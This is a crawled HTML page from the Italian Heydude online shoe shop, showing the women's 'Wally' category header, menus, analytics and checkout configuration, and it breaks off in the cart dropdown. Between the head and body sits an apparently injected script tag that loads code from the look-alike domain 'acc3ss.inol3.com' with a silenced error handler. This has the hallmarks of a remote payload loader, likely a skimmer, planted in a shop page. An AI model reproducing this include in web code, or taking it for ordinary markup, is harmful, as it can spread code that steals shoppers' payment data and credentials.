

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heydude.it/it/donna/by-style/wally
body_size: 19051
content:

<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="referrer" content="always">
    <link rel="canonical" href="https://www.heydude.it/it/donna/by-style/wally" />

            <script type="text/javascript">
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-KP367W4');

            window['GoogleAnalyticsObject'] = 'ga';
            window['ga'] = window['ga'] || function() {
                (window['ga'].q = window['ga'].q || []).push(arguments)
            };
        </script>
        <!-- End Google Tag Manager -->
        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        </script>
    
    <script>var dataLayer = dataLayer || [];</script>


        <meta name="description" content="Wally">
        
                                                                                                                                                                                                    
        <title>Donna - By Style - Wally | Heydude | Sito Ufficiale Italia</title>
    
    
            <link rel="apple-touch-icon" sizes="57x57" href="/build/web/template/img/favicons/apple-icon-57x57.png?v=1">
        <link rel="apple-touch-icon" sizes="60x60" href="/build/web/template/img/favicons/apple-icon-60x60.png?v=1">
        <link rel="apple-touch-icon" sizes="72x72" href="/build/web/template/img/favicons/apple-icon-72x72.png?v=1">
        <link rel="apple-touch-icon" sizes="76x76" href="/build/web/template/img/favicons/apple-icon-76x76.png?v=1">
        <link rel="apple-touch-icon" sizes="114x114" href="/build/web/template/img/favicons/apple-icon-114x114.png?v=1">
        <link rel="apple-touch-icon" sizes="120x120" href="/build/web/template/img/favicons/apple-icon-120x120.png?v=1">
        <link rel="apple-touch-icon" sizes="144x144" href="/build/web/template/img/favicons/apple-icon-144x144.png?v=1">
        <link rel="apple-touch-icon" sizes="152x152" href="/build/web/template/img/favicons/apple-icon-152x152.png?v=1">
        <link rel="apple-touch-icon" sizes="180x180" href="/build/web/template/img/favicons/apple-icon-180x180.png?v=1">
        <link rel="icon" type="image/png" sizes="192x192"  href="/build/web/template/img/favicons/android-icon-192x192.png?v=1">
        <link rel="icon" type="image/png" sizes="32x32" href="/build/web/template/img/favicons/favicon-32x32.png?v=1">
        <link rel="icon" type="image/png" sizes="96x96" href="/build/web/template/img/favicons/favicon-96x96.png?v=1">
        <link rel="icon" type="image/png" sizes="16x16" href="/build/web/template/img/favicons/favicon-16x16.png?v=1">
        <link rel="manifest" href="/build/web/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/build/web/template/img/favicons/ms-icon-144x144.png?v=1">
        <meta name="theme-color" content="#ffffff">
        <link rel="shortcut icon" href="/build/web/template/img/favicons/favicon.ico?v=1">
        <link rel="icon" type="image/x-icon" href="/build/web/template/img/favicons/favicon.ico?v=1">
    
    <meta name="msapplication-TileColor" content="#c9d304">
    <meta name="msapplication-config" content="/build/web/template/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

            <link rel="stylesheet" href="/build/web/app.3b9e3326.css">
    
            <script src="/build/web/app.c8a5128d.js" defer></script>
        <script type="text/javascript">
            // global constant configuration
            window.NN_CONFIG = window.NN_CONFIG || {};

            window.NN_CONFIG.locale = 'it';
            window.NN_CONFIG.listino = 'it';
            window.NN_CONFIG.payPage = false;
            window.NN_CONFIG.url_hub = 'https://hub.artcrafts.it';
            window.NN_CONFIG.GA_Code = 'UA-260814321-1';
            window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

            window.NN_CONFIG.Adyen = window.NN_CONFIG.Adyen || {};
            window.NN_CONFIG.Adyen.adyen_client_key = 'live_ZGPXEI6XGVCNJGX6LD4GCS7V4I6OT6AT';
            window.NN_CONFIG.Adyen.adyen_environment = 'LIVE';
            window.NN_CONFIG.Adyen.adyen_merchant_name = 'ArtcraftsSPAECOM';

                        window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

            window.NN_CONFIG.Main.return_threshold = 4;

                        window.NN_CONFIG.Main.newsletter_unscribe = '/ajax-call/it/ajax-newsletter-unscribe';
            window.NN_CONFIG.Main.update_list_url = '/ajax-call/it/ajax-update-list-url';
            window.NN_CONFIG.Main.search_url = '/it/cerca';
            window.NN_CONFIG.Main.panel_whishlist_url = '/it/customer/panel#wishlistTabContent';
            window.NN_CONFIG.Main.add_wishlist_url = '/ajax-call/it/add-to-wishlist/';
            window.NN_CONFIG.Main.remove_wishlist_url = '/ajax-call/it/remove-from-wishlist/';
            window.NN_CONFIG.Main.set_session_browserInfo = '/ajax-call/it/ajax-set-session-browserInfo';

                        window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};
            window.NN_CONFIG.Basket.add_sku = '/ajax-call/it/add-sku';
            window.NN_CONFIG.Basket.update_qty_url = '/ajax-call/it/update-sku-qty';
            window.NN_CONFIG.Basket.basket_right_column_url = '/it/basket-column-summary/';
            window.NN_CONFIG.Basket.basket_table_url = '/it/basket-products-table';
            window.NN_CONFIG.Basket.basket_remove_product_url = '/ajax-call/it/remove-products';
            window.NN_CONFIG.Basket.verify_coupon1_url = '/ajax-call/it/ajax-verify-coupon';
            window.NN_CONFIG.Basket.remove_coupon_url = '/ajax-call/it/ajax-remove-coupon';
            window.NN_CONFIG.Basket.basket_update_tooltip_url = '/ajax-call/it/update-tooltip';
            window.NN_CONFIG.Basket.update_cod_cost_url = '/ajax-call/it/update-cod-cost';
            window.NN_CONFIG.Basket.save_basket_amounts_url = '/ajax-call/it/save-basket-amounts';
            window.NN_CONFIG.Basket.save_basket_payment_method_url = '/ajax-call/it/save-payment-method';
            window.NN_CONFIG.Basket.save_basket_log_url = '/ajax-call/it/save-basket-log';
            window.NN_CONFIG.Basket.save_basket_invoice_url = '/ajax-call/it/save-basket-invoice';
            window.NN_CONFIG.Basket.basket_dropdown_url = '/it/basket-dropdown?ajax=1';
            window.NN_CONFIG.Basket.copy_user_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-user-shippingdata';
            window.NN_CONFIG.Basket.copy_guest_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-guest-shippingdata';
            window.NN_CONFIG.Basket.save_us_billing_data_url = '/ajax-call/it/basket-save-us-billing-data';
            window.NN_CONFIG.Basket.basket_coupon_div_url = '/it/basket-coupon';
            window.NN_CONFIG.Basket.basket_shipping_cost_div_url = '/it/basket-shipping-cost';
                        window.NN_CONFIG.Basket.check_fast_login_url = '/ajax-call/it/check-fast-login';
                        window.NN_CONFIG.Basket.step3_column_url = '/it/basket-column-summary/?step=3';
            window.NN_CONFIG.Basket.search_pudo_url = '/ajax-call/it/ajax-search-pudo';
            window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/ajax-call/it/persist-basket-shipping-address';
            window.NN_CONFIG.Basket.edit_shipping_address_url = '/ajax-call/it/edit-basket-shipping-address';
            window.NN_CONFIG.Basket.add_shipping_address_url = '/ajax-call/it/add-basket-shipping-address';
            window.NN_CONFIG.Basket.vies_check_url = '/ajax-call/it/vies-check';
            window.NN_CONFIG.Basket.cf_determine_town_url = '/ajax-call/it/search-italian-town';
            window.NN_CONFIG.Basket.cf_check_url = '/ajax-call/it/check-cf';
            window.NN_CONFIG.Basket.cf_make_url = '/ajax-call/it/make-cf';
            window.NN_CONFIG.Basket.final_shipping_address_check_url = '/ajax-call/it/final-basket-shipping-address-check';
            window.NN_CONFIG.Basket.get_guest_shipping_info_url = '/ajax-call/it/get-guest-shipping-address-info';
            window.NN_CONFIG.Basket.save_guest_address = '/ajax-call/it/make-save-guest-address';
            window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/ajax-call/it/final-basket-consistency-payment-check';
            window.NN_CONFIG.Basket.basket_consistency_check_url = '/ajax-call/it/final-basket-consistency-products-check';
            window.NN_CONFIG.Basket.basket_prepayment_save_url = '/ajax-call/it/basket-prepayment-save';
            window.NN_CONFIG.Basket.basket_save_address_cc_url = '/ajax-call/it/persist-basket-cc-address';

                        window.NN_CONFIG.Main.modify_personal_data_url = '/ajax-call/it/ajax-modify-personaldata';
            window.NN_CONFIG.Main.delete_shipping_url = '/ajax-call/it/ajax-delete-shipping-address';
            window.NN_CONFIG.Main.modify_address_url = '/ajax-call/it/ajax-modify-customer-address';
            window.NN_CONFIG.Main.order_details_url = '/ajax-call/it/order-details/';
            window.NN_CONFIG.Main.remove_wish_list_url = '/ajax-call/it/remove-from-wishlist/';
            window.NN_CONFIG.Main.send_return_request_url = '/ajax-call/it/richiesta-reso';

                        window.NN_CONFIG.Main.infScroll = false;
            window.NN_CONFIG.Main.change_images_url = '/ajax-call/it/ajax-change-images-list';
            window.NN_CONFIG.Main.change_prices_url = '/ajax-call/it/ajax-change-prices-list';

            window.NN_CONFIG.us = 0;
                    </script>
    
    </head>

    <script>
        const dfLayerOptions = {
            installationId: '29b86071-a837-4ccf-a1b4-743b7ae82252',
            zone: 'eu1'
        };

        (function (l, a, y, e, r, s) {
            r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
            s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
        })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
            doofinderLoader.load(dfLayerOptions);
        });
    </script>

<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

<body class="products-list">
<div id="DL_CriteoPartnerID" class="d-none collapse">104172</div>
    <!-- Google Tag Manager (noscript)  -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP367W4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

                
    <header class="header fixed-top">
            <div class="header-menu container-fluid">
                <div class="desktop-menu-view">
            <div class="left-menu">
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Uomo" data-bs-toggle="dropdown" aria-expanded="false">Uomo</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            By Style
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content thumbs">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/wally">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-wally.png" alt="Wally" title="Wally">
                                                                                <br>
                                                                                Wally
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/slip-on">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-slip-on.png" alt="Slip-on" title="Slip-on">
                                                                                <br>
                                                                                Slip-on
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/sneaker">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-sneaker.png" alt="Sneakers" title="Sneakers">
                                                                                <br>
                                                                                Sneakers
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/boots">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-boots.png" alt="Boots" title="Boots">
                                                                                <br>
                                                                                Boots
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/sandals">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-sandals.png" alt="Sandals" title="Sandals">
                                                                                <br>
                                                                                Sandals
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/by-style/slip">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-uomo-by-style-slip.png" alt="Slip" title="Slip">
                                                                                <br>
                                                                                Slip
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Collezioni
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/primavera-estate">Collezione estiva</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/NXT">Collezione NXT</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/collezioni/vedi-tutti">Vedi tutti</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Trending
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/best-seller">Best seller</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/wally-comf">Wally COMF</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/stampe">Stampe</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/uomo/trending/pelle-e-suede">Pelle e suede</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                                                                                                                    
                                                
                                                                                                                                                    
                                                                                                                                                    
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/uomo-big-left.jpeg" alt="Uomo" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                
                                                
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/uomo-big-right.jpeg" alt="Uomo" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Donna" data-bs-toggle="dropdown" aria-expanded="false">Donna</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            By Style
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content thumbs">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/wally">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-wally.png" alt="Wally" title="Wally">
                                                                                <br>
                                                                                Wally
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/wendy">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-wendy.png" alt="Wendy" title="Wendy">
                                                                                <br>
                                                                                Wendy
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/slip-on">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-slip-on.png" alt="Slip-on" title="Slip-on">
                                                                                <br>
                                                                                Slip-on
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/platform">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-platform.png" alt="Platform" title="Platform">
                                                                                <br>
                                                                                Platform
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/sneaker">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-sneaker.png" alt="Sneakers" title="Sneakers">
                                                                                <br>
                                                                                Sneakers
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/boots">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-boots.png" alt="Boots" title="Boots">
                                                                                <br>
                                                                                Boots
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/slip">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-slip.png" alt="Slip" title="Slip">
                                                                                <br>
                                                                                Slip
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/by-style/sandals">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-donna-by-style-sandals.png" alt="Sandals" title="Sandals">
                                                                                <br>
                                                                                Sandals
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Collezioni
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/primavera-estate">Collezione estiva</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/espadrille">Espadrille</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/hello-kitty">Hello Kitty</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/collezioni/vedi-tutti">Vedi tutti</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Trending
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/best-seller">Best seller</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/collezione-crochet">Collezione Crochet</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/pelle-e-suede">Pelle e suede</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/stampe">Stampe</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/donna/trending/cozy">Cozy</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                                                                                                                    
                                                
                                                                                                                                                    
                                                                                                                                                    
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/donna-big-left.jpeg" alt="Donna" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                
                                                
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/donna-big-right.jpeg" alt="Donna" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Kids" data-bs-toggle="dropdown" aria-expanded="false">Kids</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            By Style
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content thumbs">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/wally">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-wally.png" alt="Wally" title="Wally">
                                                                                <br>
                                                                                Wally
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/wendy">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-wendy.png" alt="Wendy" title="Wendy">
                                                                                <br>
                                                                                Wendy
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/wendy-platform">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-wendy-platform.png" alt="Wendy Platform" title="Wendy Platform">
                                                                                <br>
                                                                                Wendy Platform
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/boots">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-boots.png" alt="Boots" title="Boots">
                                                                                <br>
                                                                                Boots
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/by-style/sneakers">
                                                                                <img class="img-responsive" src="/images/megamenu-categories/menu-kids-by-style-sneakers.png" alt="Sneakers" title="Sneakers">
                                                                                <br>
                                                                                Sneakers
                                                                            </a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Collezioni
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/collezione-invernale">Saldi invernali</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/primavera-estate">Collezione estiva</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/girls">Girls</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/boys">Boys</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/toddler">Toddler</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/collezioni/vedi-tutti">Vedi Tutti</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Trending
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/trending/best-seller">Best seller</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/trending/monochrome">Monochrome</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/kids/trending/stampe">Stampe</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                                                                                                                    
                                                
                                                                                                                                                    
                                                                                                                                                    
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/kids-big-left.jpeg" alt="Kids" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                
                                                
                                                                                                    <a href="javascript:void(0);" style="max-width: 50%">
                                                        <img src="/images/megamenu/kids-big-right.jpeg" alt="Kids" class="megamenu-img float-start" style="width:100%;">
                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle mainMenu" href="#" id="Outlet" data-bs-toggle="dropdown" aria-expanded="false">Outlet</a>

                                                    <ul class="dropdown-menu mega-menu" data-popper-placement="bottom-start" data-bs-popper="null" style="position: absolute; inset: 0px auto auto 0px; margin: 0px; transform: translate3d(281px, 98px, 0px);">
                                <li class="mega-menu-container ">
                                    <div class="row w-100">
                                        <div class="col megaSx">
                                            <div class="row">

                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Autunno-Inverno
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/autunno-inverno/uomo">Uomo</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/autunno-inverno/donna">Donna</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/autunno-inverno/kid">Kid</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                    <div class="col">
                                                        <h4 class="title">
                                                            Primavera-Estate
                                                        </h4>
                                                                                                                                                                                                                                                                                                            
                                                            <ul class="column-content ">
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/primavera-estate/uomo">Uomo</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/primavera-estate/donna">Donna</a>
                                                                                                                                            </li>
                                                                                                                                    <li>
                                                                                                                                                    <a href="/it/outlet/primavera-estate/kid">Kid</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                            </div>

                                        </div>

                                        <div class="col d-none d-lg-flex">
                                            <div class="megamenu-img-container">
                                                                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                                            </div>
                            </div>

            <div class="center-menu central-header">
                <a href="/" class="header-logo"><img src="/build/web/template/img/2025_HEYDUDE_Logo-Ocean_White.svg" alt="Heydude" /></a>
            </div>

            <div class="right-menu">
            
                <div class="search-container" id="search-box">
                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>
                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="22" viewBox="0 0 24 22">
                            <g id="Raggruppa_12" data-name="Raggruppa 12" transform="translate(-2112 -340)">
                                <path id="Tracciato_19" data-name="Tracciato 19" d="M-.51-.367,5.906,4.959" transform="translate(2128.938 355.85)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellisse_2" data-name="Ellisse 2" transform="translate(2112 340)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-width="1.5">
                                    <circle cx="9.857" cy="9.857" r="9.857" stroke="none"/>
                                    <circle cx="9.857" cy="9.857" r="9.107" fill="none"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>

                <div class="userIcon">
                    <a href="/it/customer/account/login" class="section-logo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                            <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                <path id="Tracciato_15" data-name="Tracciato 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                                <path id="Tracciato_16" data-name="Tracciato 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#2C282C" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            </g>
                        </svg>
                    </a>
                </div>

                <div class="dropdown cartIcon">
                    <a class="dropdown-toggle" href="#" role="button" id="dropdown-cart" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="26" viewBox="0 0 20 26">
                            <g id="shopper" transform="translate(0.75 0.75)">
                                <path id="Tracciato_13" data-name="Tracciato 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                                <path id="Tracciato_14" data-name="Tracciato 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="none" stroke="#2C282C" stroke-width="1.5"/>
                            </g>

                                                                                                                                                    <div class="text nrProductsInCart  d-none"></div>
                        </svg>
                    </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner">
                                                            <span>Il Tuo Carrello È Vuoto</span>
